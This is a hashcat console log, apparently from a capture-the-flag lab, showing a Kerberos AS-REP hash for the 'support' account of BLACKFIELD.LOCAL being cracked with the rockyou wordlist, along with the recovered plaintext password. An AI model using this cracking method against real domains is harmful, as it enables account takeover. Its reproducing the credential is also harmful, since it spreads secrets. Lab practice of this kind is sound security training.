 https://hashcat.net/faq/morework
$krb5asrep$23$support@BLACKFIELD.LOCAL:905b88344de518a349cde4338ee08bd5$3ff21b20fd74c6a4602f7f48b9563
cd06a1a36226f5b44e803aff32bc422b2b629dd7ffa8fce85ef49c670939c76298286284130e2b1a7f90e5d1064d1842a3f52
6f5772c16c18c1c857506de6a7b9ce739775c4f9757faee46481a6de58b865041df60815967cce0e5d2566654a77b15effb95
cb31719f4f89108f386973c88049af662cc5a98daad3653187f5b9977557833763b3fe78827dccb9e7ff667e5befb2f0dd43f
1c2a3d79603ecd0772cf412b1cefc02cf766ba1a6d5562bf8a29939db6c2ee82cccaab08f556ae5bb29acc1856ab69b579b4b
ba3c3fd97e07798c242008cc4afd54:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:905b88344de5...4afd54
Time.Started.....: Mon Mar 24 11:11:29 2025 (10 secs)
Time.Estimated...: Mon Mar 24 11:11:39 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1514.3 kH/s (1.71ms) @ Accel:512 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14331904/14344385 (99.91%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1trav -> #!hrvert
Hardware.Mon.#1..: Util: 36%
Started: Mon Mar 24 11:11:21 2025
Stopped: Mon Mar 24 11:11:40 2025